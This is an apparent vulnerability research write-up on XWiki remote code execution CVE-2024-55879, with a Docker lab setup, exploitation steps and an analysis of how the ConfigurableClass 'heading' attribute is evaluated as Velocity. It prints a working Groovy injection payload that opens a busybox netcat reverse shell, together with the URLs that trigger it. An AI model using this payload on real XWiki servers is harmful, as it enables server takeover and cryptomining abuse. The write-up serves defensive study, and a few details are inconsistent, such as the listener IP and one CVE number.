# **Research & Technique**

# XWiki RCE Vulnerability (CVE-2024-55879)

# Overview of Vulnerability

XWiki is a free open source developed in Java. This is a wiki software that focuses on helping users create and edit web pages, as well as expanding the functions. As a result of searching XWiki disclosed on the Internet using the OSINT search engine, it was found that XWiki is being used by approximately 40,000 websites in many countries including the US, Germany and the UK as of February 6, 2025.



Source: fofa.info

Figure 1. XWiki Usage Statistics

On December 12, 2024, a remote arbitrary code execution vulnerability of XWiki (CVE-2024-55879) was publicly disclosed. This vulnerability arises because XWiki can execute a malicious code in the XWiki server by adding a specific object with its internal function, injecting a payload to the vulnerable attribute, and executing the payload. The attacker executes a malicious code by injecting it to a specific object while modifying user information through an account permitted for script writing. Through this process, the attacker can take over the server by executing an arbitrary command in the production server.

# Attack Scenario



Figure 2. CVE-2024-55879 Attack Scenario

① Taking over an XWiki user account

② Searching for a server that uses the vulnerable XWiki on the wiki platform

③ Inserting malicious script using the CVE-2024-55879 vulnerability

(a) Installing a cryptocurrency mining machine on the server by executing the malicious script

<sup>⑤</sup> Mining cryptocurrency using server resources with the mining machine installed on the server

# Affected Software Versions

The software versions vulnerable to CVE-2024-55879:

| S/W             | Vulnerable Version       |
|-----------------|--------------------------|
| VWiki-platform  | >= 2.3, < 15.10.9        |
| X WIKI-platform | >= 16.0.0-rc-1, < 16.3.0 |

# Test Environment Configuration

Build a test environment and examine the operation of CVE-2024-55879.

| Name     | Information             |  |  |  |
|----------|-------------------------|--|--|--|
| Victim   | XWiki-platform v15.10.5 |  |  |  |
| Victim   | (172.19.0.4)            |  |  |  |
| Attacker | Kali Linux              |  |  |  |
|          | (172.19.0.3)            |  |  |  |

# Vulnerability Test

#### Step 1. Configuration of the Environment

Install XWiki image of the vulnerable version on the victim's PC. The following example dockercompose.yml configures the CVE-2024-55879 vulnerability test environment.

| services:                  |
|----------------------------|
| xwiki:                     |
| image: XWiki:15.10.5       |
| container_name: xwiki      |
| ports:                     |
| - "8080:8080"              |
| environment:               |
| - DB_USER=xwiki            |
| - DB_PASSWORD=xwiki        |
| - DB_DATABASE=xwiki        |
| - DB_HOST=db               |
| depends_on:                |
| - db                       |
| networks:                  |
| - cve-2024-55879           |
|                            |
| db:                        |
| image: mariadb:10.6        |
| container_name: xwiki-db   |
| environment:               |
| - MYSQL_ROOT_PASSWORD=root |
| - MYSQL_DATABASE=xwiki     |
| - MYSQL_USER=xwiki         |
| - MYSQL_PASSWORD=xwiki     |
| networks:                  |
| - cve-2024-55879           |
| ports:                     |
| - "3306:3306"              |
| volumes:                   |
| xwiki-data:                |
| db-data:                   |
| networks:                  |
| cve-2024-55879:            |
| driver: bridge             |

Run the docker-compose.yml file written.

> docker-compose up -d

Then, install org.xwiki.platform\_xwiki-platform-administration-ui\_15.10.5.xar, which is a vulnerable package.

•URL: <u>https://extensions.xwiki.org/xwiki/rest/repository/extensions/org.xwiki.platform%3Axwiki-platform-administration-ui/versions/15.10.5/file?rid=maven-xwiki</u>

Upload the downloaded package through Upload a new package when accessing Menu > Administration.

| Warning: The administration application is not installed. Since XWiki Enterprise 1.5. the Administration is distributed as an application. You c | admin admin 😞 Log-out |
|----------------------------------------------------------------------------------------------------|-----------------------|
| http://extensions.xwiki.org/xwiki/bin/view/Extension/Administration+Application.                                                                 | Home                  |
| Upload a new package                                                                                                    | Administration        |
| Available packages No package is available for import                                                                                            |                       |
| XWiki 15.10.5                                                                                                    |                       |

Figure 3. Vulnerable Package Installation

Lastly, install busybox for reverse shell inside the XWiki server.

| > docker exec -it xwiki sh -c "apt update && apt install -v busybox" |
|----------------------------------------------------------------------|
|----------------------------------------------------------------------|

# Step 2. Vulnerability Test

To modify the information of general users, create a general user account, not an admin. account.

| -X-WIKI                                            |                               |             |           | admin admin       | × |
|----------------------------------------------------|-------------------------------|-------------|-----------|-------------------|---|
|                                                    |                               |             |           |                   |   |
| Global Administration: Users                       |                               |             | Home      |                   |   |
| Manage users of this wiki: add, remove, modify the | heir profile information.     |             |           | 🤌 Administer Wiki |   |
|                                                    |                               |             |           |                   |   |
| Search for                                         | Results 1 - 1 out of 1 per pa | age of 15 V |           |                   |   |
| III Look & Feel                                    | User                          | First Name  | Last Name |                   |   |
| Content                                            | adatt                         | admin       | admin     |                   |   |
| 👌 Users & Rights                                   | Results 1 - 1 out of 1        | admin       | aumin     |                   |   |
| Users                                              | Create user                   |             |           |                   |   |
| Groups                                             |                               |             |           |                   |   |
| Rights                                             |                               |             |           |                   |   |

Figure 4. User Creation

As only a user permitted for script writing can run the arbitrary command execution, add privilege including script to the admin. account.

| X-WIKI                                  |                                      |            |               |           |             |          | admin admin       | × |
|-----------------------------------------|--------------------------------------|------------|---------------|-----------|-------------|----------|-------------------|---|
| 🏠 / XWiki / Global Administration       |                                      |            |               |           |             |          |                   |   |
| Global Adminis                          | stration: Rights                     |            |               |           |             |          | Home              |   |
| Manage groups and users rights: control | who can view, edit and delete pages. |            |               |           |             |          | 🌽 Administer Wiki |   |
| Search for                              | Results 1 - 2 out of 2               |            |               | /         |             |          |                   |   |
| III Look & Feel                         | 🔾 Groups 💿 Users                     | View       | Comment       | Edit      | Script      | Delete   |                   |   |
| Content                                 | Unregistered Users                   |            |               |           |             |          |                   |   |
| 🛃 Users & Rights                        | Search filter:                       |            |               |           |             |          |                   |   |
| Users                                   | admin admin (admin)                  | •          |               |           |             |          |                   |   |
| Rights                                  | EQST EQST (EQST)                     |            |               |           |             |          |                   |   |
| Extension Rights                        | Prevent unregistered users           | from viewi | ng pages, reg | ardless ( | of the page | rights   |                   |   |
| Registration                            | Require unregistered users           | to solve a | CAPTCHA wi    | ien posti | ng a comm   | ent on a |                   |   |

Figure 5. Adding User Privilege

Then, an object can be added to the user when accessing through

http://localhost:8080/bin/edit/xwiki/<Created\_User Name>?editor=object.



Figure 6. Adding ConfigurableClass Object

Save the values below to the attributes of the added object.

| Attribute           | Value                                                                                |
|---------------------|--------------------------------------------------------------------------------------|
| display in seciton  | other                                                                                |
| display in category | other                                                                                |
|                     | #set(\$codeToExecute = 'Test') #set(\$codeToExecuteResult = '{{async}}{{groovy}} def |
| heading             | command = "busybox nc 172.19.0.4 8888 -e /bin/bash"; def proc = command.execute();   |
|                     | proc.waitFor() {{/groovy}}{{/async}}')                                               |

Among the attributes above, the heading value operates as the malicious payload.

#### Then, the payload written at accessing through

http://localhost:8080/bin/view/xwiki/<Created\_UserName>?sheet=XWiki.AdminSheet&viewer=content&section=other is run.

| <mark>-X-</mark> ₩IKI                                                                           |      | = |
|-------------------------------------------------------------------------------------------------|------|---|
|                                                                                                 |      |   |
| Administration                                                                                  | 21   | ¥ |
| ☆ / XWiki / Administration       Administration: O       Various configurations for extensions. | ther |   |
| Search for                                                                                      |      |   |
| III Look & Feel                                                                                 |      |   |
| A Users & Rights                                                                                |      |   |
| 🤌 Other                                                                                         |      |   |
| Other                                                                                           |      |   |

Figure. 7. Malicious Payload Execution

Acquire the shell of XWiki server through 8888 port of the attacker server.



Figure. 8. Attacker Shell Acquisition

# Detailed Analysis of the Vulnerability

In this section, the principle of CVE-2024-55879 vulnerability occurrence and the vulnerability of arbitrary command execution are explained in order. **Step 1** tracks the administrator application functions of XWiki and the process of data storage and **Step 2** examines the process of the arbitrary command execution vulnerability occurrence using the loaded data.

#### **Step 1. Administrator Application**

#### 1) XWiki ConfigurableClass

From XWiki Enterprise 1.5, administration application that manages XWiki instances needs to be separately installed. To install this function, download xar file from the link below, and import it in the XWiki page.

•URL: <u>https://extensions.xwiki.org/XWiki/rest/repository/extensions/org.xwiki.platform%3Axwiki-platform-administration-ui/versions/<XWiki\_version>/file?rid=maven-xwiki</u>

| ← → C i localhost:8080/bin/import/XWiki/XWikiPreferences                                                 | २ 🕁    | ٤      | 5               | 囚                     | 0 | : |
|----------------------------------------------------------------------------------------------------|--------|--------|-----------------|-----------------------|---|---|
| Warning: The administration application is not installed. Since XWiki Enterprise 1.5, the Administration | 9      |        | EQST 1<br>& Log | ester<br>- <i>out</i> |   | × |
| can download it from http://extensions.xwiki.org/xwiki/bin/view/Extension/Administration+Application     | Home   | Э      |                 |                       |   |   |
|                                                                                                    | - J= F | \dmini | istratior       | ı                     |   |   |
| ি দাও ধন্দ্র দেও এন<br>ও দিও ধন্দ্র দেও এন                                                               |        |        |                 |                       |   |   |
| Available packages                                                                                       |        |        |                 |                       |   |   |
| XWiki 15.10.5                                                                                            |        |        |                 |                       |   |   |

Figure 9. Importing Administration Application File

The administration application extension functions of XWiki include ConfigurableClass function. This function defines attribute values for each setting by creating a class with settings instead of directly modifying a file. This process can be implemented by adding Custom Configurable sections in settings after accessing /bin/edit/XWiki/EQSTTester?editor=object.

| ← → C ③ localhost:8080/bin/edit/XWiki/EQSTTester?editor=object                                      | < ☆ ♪ Ⅰ ② |
|----------------------------------------------------------------------------------------------------|-----------|
| -X-WIKI                                                                                             | () =      |
|                                                                                                    |           |
|                                                                                                    | Create V  |
| Editing objects of Profile of EQST tester                                                           |           |
| • New object: Custom configurable sections                                                          |           |
| <ul> <li>Objects of type XWiki.ConfigurableClass (1)</li> <li>ConfigurableClass 0: other</li> </ul> | ØX        |
| Save & View Save Cancel                                                                             |           |

Figure 10. ConfigurableClass Setting

The following attribute values can be defined by adding the setting.

| Name              | Description                                                            |
|-------------------|------------------------------------------------------------------------|
| displayInSection  | Designating administration section to be used for application setting  |
| heading           | Value to be set as the title of configurableClass object               |
| codeToExecute     | Velocity script to be displayed in addition to the form                |
| displayinCategory | Designating administration category to be used for application setting |

The setting is saved in the db, and it can be checked by accessing ConfigurableClass saved in the XWikiobjects table.

| MariaDB [xwiki]> SELECT * FROM xwikiobjects WHERE XWO_CLASSNAME = 'XWiki.ConfigurableClass'; |                                 |      |                         |                                          |  |
|----------------------------------------------------------------------------------------------|---------------------------------|------|-------------------------|------------------------------------------|--|
| +                                                                                            | +                               |      | +                       | ++                                       |  |
| XWO_ID                                                                                       | XWO_NUMBER XWO_NAME             |      | XWO_CLASSNAME           | XWO_GUID                                 |  |
| +                                                                                            | +                               | 1    | +                       | ++                                       |  |
| -6115730204412556138                                                                         | 0   XWiki.AdminImportSheet      |      | XWiki.ConfigurableClass | s   c5cba27a-c9bd-410d-ac8d-7307b8a12879 |  |
| -4366992258454243115                                                                         | 0   XWiki.AdminLocalizationShee | t    | XWiki.ConfigurableClass | s   801366f3-f445-450f-99b1-5e99219cc3ed |  |
| -3757042457310503563                                                                         | 0   XWiki.AdminExportSheet      |      | XWiki.ConfigurableClass | s   1ebbbfae-bf3d-4675-8aa0-8c83305692ae |  |
| -857457455774161214                                                                          | 0   XWiki.AdminExtensionRights  | heet | XWiki.ConfigurableClass | s   bad3af00-4a01-48b8-94ca-2111b758d219 |  |
| 722116165808455315                                                                           | 0   XWiki.RegistrationConfig    |      | XWiki.ConfigurableClass | s   d045822c-8279-4176-a382-1f153512898d |  |
| 2851495082505687224                                                                          | 0   XWiki.AdminEditingSheet     |      | XWiki.ConfigurableClass | s   fd5581e8-9db0-4da8-b499-52b61843d476 |  |
| 4529741930079051002                                                                          | 0   XWiki.EQSTTester            |      | XWiki.ConfigurableClass | s   18607807-f9e4-4f2e-818f-31c4de8c5a2f |  |
| 5439153117275208932                                                                          | 0   XWiki.AdminTemplatesSheet   |      | XWiki.ConfigurableClass | s   b03bf517-5cff-4873-a899-7f87e8829aaa |  |
| +                                                                                            | +                               |      | +                       | ++                                       |  |

Figure. 11. Information of ConfigurableClass Saved in XWikiobjects

The detailed information saved with the ConfigurableClass string can be checked by accessing XWikistrings table using the XWO\_ID value of ConfigurableClass.

| MariaDB [xwiki]> SELECT * FROM xwikistrings WHERE XWS_ID=4529741930079051002;                                                                                                    |                                                                                                    |                                                                                                    |  |  |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|--|--|
| XWS_ID                                                                                                    | XWS_NAME                                                                                                    | XWS_VALUE                                                                                                    |  |  |  |
| 4529741930079051002  <br>4529741930079051002  <br>4529741930079051002  <br>4529741930079051002  <br>4529741930079051002  <br>4529741930079051002  <br>4529741930079051002  <br>4529741930079051002 | categoryIcon<br>configurationClass<br>displayBeforeCategory<br>displayInCategory<br>displayInSection<br>heading<br>iconAttachment<br>linkPrefix<br>scope | other<br>other<br>EQST Tester EQST Tester EQST T |  |  |  |

Figure 12. Detailed Information of ConfigurableClass Saved in XWikiobjects

#### 2) Detailed Analysis of Administrator Application

The administrator application functions can be checked by analyzing detailed structure of the loaded administrator application extension and the file in extension.

#### (1) XAR File

In XWiki, each document is imported or exported through a compressed file with the xar extension. This file has the following structure.



Figure 13. xar File Structure

package.xml contains a description of the xar file and also includes document name, document description, writer and other information. Each document (Document1.xml, Document2.xml) has a hierarchy structure. In general, a folder is created and saved according to the hierarchy structure. The document contains version information, name, writer, name space to be used for reference, content of the text, etc.

#### (2) ConfigurableClass.xml

In the administrator application extension, ConfigurableClass operation is handled through ConfigurableClass.xml. The text of the document is configured mainly with the velocity template. Velocity is a Java-based template engine with a function to refer to an object defined in the code by using a simple template language. The following grammar is used in the velocity template by default.

| Delimiter                  | Description                       | Example                                |
|----------------------------|-----------------------------------|----------------------------------------|
| #set()                     | Setting reference value           | #set( \$primate = "monkey" )           |
| #if()                      |                                   | #if (\$foo == \$bar)                   |
|                            |                                   | Equal                                  |
| #else                      | Delimiter for conditional         | #else                                  |
|                            | statement                         | Not equal                              |
| #end                       |                                   | #end                                   |
| #foreach( )                |                                   | #foreach( #product in \$allProducts )  |
|                            | Delimiter for loop statement      | <li>\$product</li>                     |
| #end                       |                                   | #end                                   |
|                            |                                   | #macro( tablerows \$color \$somelist ) |
| #maara( forg1 forg2 )      |                                   | #foreach( \$something in \$somelist )  |
| #illacio( \$alg1, \$alg2 ) | Macro,<br>delimiter defining loop | <td< td=""></td<>                      |
| <br>#ond                   |                                   | bgcolor=\$color>\$something            |
| #ena                       | อเฉเติกติก                        | #end                                   |
|                            |                                   | #end                                   |

Inside ConfigurableClass.xml, the operation is started with the execution of findNamesOfAppsToConfigure, which is a macro to access and save ConfigurableClass settings from database.

```
## Searches the database for names of apps to be configured
#set($outputList = [])
#findNamesOfAppsToConfigure($section, $globaladmin, $xwiki.getDocument($currentDoc).getSpace(), $outputList)
##
```

Figure 14. findNamesOfAppsToConfigure Macro

The definition of this macro is specified with the velocity template of the text in ConfigurableClassMacros.xml. Here, the process to define and execute HQL (Hibernate Query Language)<sup>1</sup> query is defined, and it plays a role to save the returned result in \$outputList. In addition, \$section received as a variable is the section parameter value to be entered by the user, and \$XWiki.getDocument(\$currentDoc).getSpace() returns a hierarchy structure excluding the current document name.

<sup>&</sup>lt;sup>1</sup> HQL (Hibernate Query Language): Although externally similar to SQL, HQL is a query language used in Hibernate, which is objectoriented and can define relationships among inheritance, polymorphism and class.

The following code is used for the query execution. The ConfigurableClass of which the section parameter entered by the user in the current document matches displayInSection field entered in **1**) **XWiki ConfigurationClass** is searched.

```
## We can't remove duplicates using the unique filter because the select clause will
be extended with the information
## needed by the order by clause. Thus we remove the duplicates after we get the
results.
#set ($orderedSetOfAppNames = $collectiontool.orderedSet)
#set ($discard = $orderedSetOfAppNames.addAll($services.query.hql($statement).
bindValues($params).execute()))
#set ($discard = $orderedSetOfAppNames.addAll($services.query.hql
($statementDeprecated).bindValues($deprecatedParams).execute()))
```

#### Figure 15. HQL Query Execution

Save the result of the query execution in \$outputList variable.

```
#set ($discard = $outputList.addAll($orderedSetOfAppNames))
```

Figure 16. Executing HQL Query and Saving the Result

#### Step 2. XWiki RCE Vulnerability (CVE-2024-55789)

#### 1) Heading Parameter Tracking



Figure 17. Process of Heading Parameter Access

- 𝗘 \$outputList array values are extracted using findNamesOfAppsToConfigure function.
- Ø \$outputList array data are designated in the \$appName variable
- **3** \$app object can be obtained through \$XWiki.getDocument(\$appName).
- heading parameter value is saved as \$app.getValue ('heading,' \$configurableObj).

For the payload delivered to heading parameter, the process of variable redefinition can be checked by adding a debugging code through the following steps.

● Download org.XWiki.platform\_XWiki-platform-administration-ui\_<Version>.xar of the vulnerable version.

Ø Change the extension of the downloaded file to zip and unzip the file.

③ In the XWiki > ConfigurableClass.xml file, add the debugging file below to before and after the #set(\$evaluatedHeading = "#evaluate(\$heading)") line.

O Upload xar file through XWiki Web Page > Administer Wiki > content > import and install it.

Then, the heading parameter operation status can be checked as of the following.

| Debug Before             |                                                                                                    |
|--------------------------|----------------------------------------------------------------------------------------------------|
| Heading: #set(\$codeToE  | xecute = 'Test') #set(\$codeToExecuteResult = '{{async}}{{groovy}} def command = "busybox nc 172.19.0.4 8888 -e /bin/bash" |
| CodeToExecute Before:    | ecute(), proc.waiteor() {{/groovy}}{{/async}})                                                                             |
| CodeToExecuteResult Be   | fore:                                                                                                    |
| Debug After              |                                                                                                    |
| Evaluated Heading:       |                                                                                                    |
| CodeToExecute After: Te  | st                                                                                                    |
| CodeToExecuteResult Af   | er: {{async}}{{groovy}} def command = "busybox nc 172.19.0.4 8888 -e /bin/bash"; def proc = command.execute();             |
| proc.waitFor() {{/groovy | }}{{/async}}                                                                                                    |

Figure 18. Variables before and after Heading Payload

# 2) XWiki Scripting and Actual Operation Process

**Java Scripting API (JSR-223, standard API)** is a function to support the execution of other script languages in Java application. It is based on the JSR 223 (Java Specification Request 223) standard, and enables dynamic code execution or data exchange between Java and the script language while it is run. In XWiki, Groovy, Python, Ruby and PHP scripts are wrapped to macro through Java Scripting API. It can also be loaded for use in the form of {{script language type}}.

After adding ConfigurableClass to the EQST user object, the attacker inserts payload to the heading variable and saves it as of the following.

| Editing                                    | objects of EQST                                                                                                    | 🥜 Edit         | O Create       | v   |
|--------------------------------------------|----------------------------------------------------------------------------------------------------|----------------|----------------|-----|
| • New object:                              | Custom configurable sections                                                                                                    |                |                |     |
| Objects of the Configural     Display in s | pe XWiki.ConfigurableClass (1)<br>eClass 0:<br>ection                                                                                                    |                |                | Ø×  |
| other                                      |                                                                                                    |                |                |     |
| Heading<br>#set(\$co                       | teToExecute = 'Test') #set{\$codeToExecuteResult = '{{async}}}{groovy}} def command = "busybox nc 172.19.0.4 8888 -e /bin/bash"; def proc = command.execute(); proc.wa | itFor() {{/gro | ovy}}{{/async} | {'} |

Figure 19. Saving Heading Payload

For this, the following payload is used.

| #set(\$codeToExecute = 'Test')                                                               |
|----------------------------------------------------------------------------------------------|
| #set(\$codeToExecuteResult = '{{async}}{groovy} def command = "busybox nc 172.19.0.4 8888 -e |
| /bin/bash"; def proc = command.execute(); proc.waitFor() {{/groovy}}{{/async}}')             |

This payload redefines two variables individually. The codeToExecuteResult variable includes a code to execute reverse shell by using the groovy script.

The velocity code inside ConfigurableClass object, which was added when accessing <XWiki\_domain>/bin/view/XWiki/EQST?sheet=XWiki.AdminSheet&viewer=content&section=other, is executed. Using the previously added debugging code, the result of variable redefinition due to the heading variable can be checked.

| <mark>₩</mark> ₩KI    |                                                                                                    |                 |          |   | = |
|-----------------------|----------------------------------------------------------------------------------------------------|-----------------|----------|---|---|
|                       |                                                                                                    |                 |          |   |   |
| Administration        |                                                                                                    | 🥜 Edit          | Create   | v |   |
|                       |                                                                                                    |                 |          |   |   |
| Administration: Other | Debug Before                                                                                                    |                 |          |   |   |
| III Look & Feel       | Heading: #set(ScodeToExecute = 'Test') #set(ScodeToExecuteResult = '{[async}]}{[groovy]} def command = "busybox nc 172.19.0.4<br>def proc = command.execute(); proc.waitFor() {/[groovy]}{[async]}<br>CodeToExecute Before:<br>CodeToExecuteResult Before: | \$ 8888 -e /bin | ı/bash"; |   |   |
| Dither 🖉              | Debug After                                                                                                    |                 |          |   |   |
